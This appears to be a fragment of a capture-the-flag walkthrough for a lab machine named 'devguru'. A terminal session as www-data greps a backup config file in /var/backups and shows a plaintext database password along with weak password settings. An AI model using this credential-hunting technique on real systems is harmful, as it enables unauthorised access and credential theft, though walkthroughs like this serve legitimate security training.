 www-data@devguru:/home$ cd /
www-data@devguru:/$ cd /var/backups/
www-data@devguru:/var/backups$ ls
app.ini.bak  apt.extended_states.0  apt.extended_states.1.gz
www-data@devguru:/var/backups$ cat app.ini.bak | grep -v "^;" | grep -i pass
PASSWD              = UfFPTF8C8jjxVF2m
MIN_PASSWORD_LENGTH                      = 6
PASSWORD_COMPLEXITY                      = off
PASSWORD_HASH_ALGO                       = pbkdf2
PASSWORD_CHECK_PWN                       = false
RESET_PASSWD_CODE_LIVE_MINUTES                = 180
PASSWD             =
PASSWD    =
www-data@devguru:/var/backups$